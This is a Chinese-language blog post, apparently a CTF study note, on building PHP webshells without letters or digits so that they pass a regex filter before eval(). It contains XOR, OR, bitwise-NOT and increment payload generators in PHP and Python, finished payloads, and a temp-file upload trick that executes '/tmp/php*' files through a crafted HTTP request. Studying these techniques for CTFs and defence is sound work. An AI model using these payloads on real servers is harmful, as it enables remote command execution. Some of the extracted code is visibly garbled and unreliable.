本文最后更新于:2023年6月5日 下午
[TOC]
命令执行-无字母数字webshell 我们看如下代码:
1 2 3 4 <?php if (!preg_match ('/[a-z0-9]/is' ,$_GET ['shell' ])) {eval ($_GET ['shell' ]);
在命令执行中,我们经常会碰到过滤了字母和数字的情况,那如何才能绕过呢?
我的想法:通过非字母数字来进行一些相关的操作得到我们想要的代码,如:system('ls');
我们可以通过一些特殊的字符来得到:^(异或) ~(取反) +(自增) |(或)
1、异或 我们先看如下代码:
输出: o
我们先来分析一下:字符 “5” 的ascii码是53,其二进制是110101,字母Z的ascii码是90,二进制是1011010
对照一下:
1 2 3 4 0110101 1011010 0 ,不同为1 1101111
异或可得:1101111,转为10进制为 111 ,ascii码为:o
我们举个例子:
1 2 3 4 5 <?php $_ =('%01' ^'`' ).('%13' ^'`' ).('%13' ^'`' ).('%05' ^'`' ).('%12' ^'`' ).('%14' ^'`' ); $__ ='_' .('%0D' ^']' ).('%2F' ^'`' ).('%0E' ^']' ).('%09' ^']' ); $___ =$$__ ;$_ ($___ [_]);
我们可以使用如下异或脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php $myfile = fopen ("xor_rce.txt" , "w" );$contents ="" ;for ($i =0 ; $i < 256 ; $i ++) { for ($j =0 ; $j <256 ; $j ++) { if ($i <16 ){$hex_i ='0' .dechex ($i );else {$hex_i =dechex ($i );if ($j <16 ){$hex_j ='0' .dechex ($j );else {$hex_j =dechex ($j );$preg = '/[a-z0-9]/i' ; if (preg_match ($preg , hex2bin ($hex_i ))||preg_match ($preg , hex2bin ($hex_j ))){echo "" ;else {$a ='%' .$hex_i ;$b ='%' .$hex_j ;$c =(urldecode ($a )^urldecode ($b ));if (ord ($c )>=32 &ord ($c )<=126 ) {$contents =$contents .$c ." " .$a ." " .$b ."\n" ;fwrite ($myfile ,$contents );fclose ($myfile );
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport urllibfrom sys import *import osdef action (arg ):"" "" for i in arg:open ("xor_rce.txt" ,"r" )while True :if t=="" :break if t[0 ]==i:2 :5 ]6 :9 ]break "(\"" +s1+"\"^\"" +s2+"\")" return (output)while True :input ("\n[+] your function:" ) )+action(input ("[+] your command:" ))+";" print (param)
使用方法:
首先我们先在php脚本中修改正则过滤的表达式,$preg 运行一下php脚本,会生成一个txt文件
(其中包含了由哪些字符异或可以产生我们想要的结果)然后我们再运行python脚本,输入函数,以及命令即可。
例如:
1 2 3 4 5 D:\xxx \scripts >python rce_xor.py [+] your function :system [+] your command :ls ("%08%02%08%08%05%0d "^"%7b %7b %7b %7c %60%60")("%0c %08"^"%60%7b ");
就生成了一个我们想要的字符串(因为存在一些不可打印字符,所以经过了url编码)
2、或 原理类似,脚本改动一下就行:
rec_or.php:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php $myfile = fopen ("or_rce.txt" , "w" );$contents ="" ;for ($i =0 ; $i < 256 ; $i ++) { for ($j =0 ; $j <256 ; $j ++) { if ($i <16 ){$hex_i ='0' .dechex ($i );else {$hex_i =dechex ($i );if ($j <16 ){$hex_j ='0' .dechex ($j );else {$hex_j =dechex ($j );$preg = '/[0-9a-z]/i' ;if (preg_match ($preg , hex2bin ($hex_i ))||preg_match ($preg , hex2bin ($hex_j ))){echo "" ;else {$a ='%' .$hex_i ;$b ='%' .$hex_j ;$c =(urldecode ($a )|urldecode ($b ));if (ord ($c )>=32 &ord ($c )<=126 ) {$contents =$contents .$c ." " .$a ." " .$b ."\n" ;fwrite ($myfile ,$contents );fclose ($myfile );
python:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport urllibfrom sys import *import osdef action (arg ):"" "" for i in arg:open ("or_rce.txt" ,"r" )while True :if t=="" :break if t[0 ]==i:2 :5 ]6 :9 ]break "(\"" +s1+"\"|\"" +s2+"\")" return (output)while True :input ("\n[+] your function:" ) )+action(input ("[+] your command:" ))+";" print (param)
运行结果:
1 2 3 4 D:\xxx \scripts >python rce_or.py [+] your function :system [+] your command :cat f * ("%13%19%13%14%05%0d "|"%60%60%60%60%60%60")("%03%01%14%00%06%00"|"%60%60%60%20%60%2a ");
3、取反 我们知道,对一个字符进行两次取反,会得到原来的值,我们可以利用这个特性进行突破
脚本:
1 2 3 4 5 6 7 8 9 10 11 12 <?php while (true ) {fwrite (STDOUT,PHP_EOL.'[+]your function: ' );$system =str_replace (array ("\r\n" , "\r" , "\n" ), "" , fgets (STDIN)); fwrite (STDOUT,PHP_EOL.'\n[+]your command: ' );$command =str_replace (array ("\r\n" , "\r" , "\n" ), "" , fgets (STDIN)); echo '[*] (~' .urlencode (~$system ).')(~' .urlencode (~$command ).');' ;
原理:我们通过将输入的字符进行取反,一般转化为不可见的字符,不会触发正则表达式,所以可以绕过,然后将其使用url编码后,再拼接上取反符号 ~ 这样执行,就相当于原来输入的shell了
例如:
1 2 3 4 5 6 7 8 <?php $s1 = "phpinfo" ;$s1 = urlencode (~$s1 );echo $s1 .PHP_EOL;$s2 = ~urldecode ($s1 );echo $s2 .PHP_EOL;$shell = $s1 ;echo "shell: " ."(~" .$shell .")();" ;
输出:
1 2 3 %8 F%97 %8 F%96 %91 %99 %90 8 F%97 %8 F%96 %91 %99 %90 )();
此处,phpinfo 经过两次取反后还是为 phpinfo
我们将 第一次取反后的编码与 (~ )(); 进行拼接
得到shell:
1 (~%8 F%97 %8 F%96 %91 %99 %90 )();
4、自增 1 2 "A" ++ ==> "B" "B" ++ ==> "C"
如上,我们如果拿到了 字母A,那我们就可以通过++ 自增,获取所有大写字母
那么问题就是,我们如何才能够获得大写字母A呢?
在php中,如果强制连接字符串和数组的话,数组将被转化为字符串,其值为 “Array”
1 2 3 <?php $a = '' .[];var_dump ($a );
根据以上知识点,我们只需取第一个字母,就可以获得大写字母 A 了 (也可以获得小写字母a)
1 2 3 4 5 <?php $s = "Array" ;echo $s [$_ ]; $_ ++;echo $s [$_ ];
$++对变量进行了自增操作,由于我们没有定义的值,PHP会给赋一个默认值NULL==0,由此我们可以看出,我们可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字
故有payload:
php5
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php $_ =[].'' ; $___ = $_ [$__ ]; $__ = $___ ; $_ = $___ ; $__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++; $___ .= $__ ; $___ .= $__ ; $__ = $_ ; $__ ++;$__ ++;$__ ++;$__ ++; $___ .= $__ ; $__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ;$__ ++; $___ .= $__ ; $__ ++;$__ ++; $___ .= $__ ; $__ = $_ ; $____ = "_" ; $__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++; $____ .= $__ ; $__ = $_ ; $__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++; $____ .= $__ ; $__ ++;$__ ++;$__ ++;$__ ++; $____ .= $__ ; $__ ++; $____ .= $__ ; $_ = $$____ ; $___ ($_ [_]);
5、上传临时文件 知识点:
1、Linux下可用点 . 来执行shell脚本,等同于 source
2、Linux文件名可以使用glob通配符匹配
*可以代替0个及以上任意字符?可以代表1个任意字符
3、PHP中POST上传文件会把我们上传的文件暂时存在/tmp文件夹中,默认文件名是/tmp/phpXXXXXX,文件名最后6个字符是随机的大小写字母。
假如我们要执行上传的shell文件,尝试如下:
但是我们会发现这样(通常情况下)并不能争取的执行文件,而是会报错,原因就是这样匹配到的文件太多了,系统不知道要执行哪个文件。
但是我们可以使用如下payload:
最后的[@-[]表示ASCII在 @ 和 [ 之间的字符,也就是大写字母,所以最后会执行的文件是tmp文件夹下结尾是大写字母的文件。由于PHP生成的tmp文件最后一位是随机的大小写字母,所以我们可能需要多试几次才能正确的执行我们的代码。(50%的几率嘛)
因此,我们可以:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 POST /?cmd=.+/???/????????[@-[] HTTP/1.1 5.0 (Windows NT 10.0 ; Win64; x64; rv:83.0 ) Gecko/20100101 Firefox/83.0 0.9 ,image/webp,*
自己构造网页,上传带有shell命令的文件到服务器,并抓包,修改参数为 .%20/???/????????[@-]]
这样就可以执行了(注意是在同一个数据包,否则tmp临时文件被删除)
ctfshow-web55可用上述解法
参考文章 yu师傅-rce脚本
无字母数字webshell总结-先知社区
p神-一些不包含数字和字母的webshell
p神-无字母数字webshell之提高篇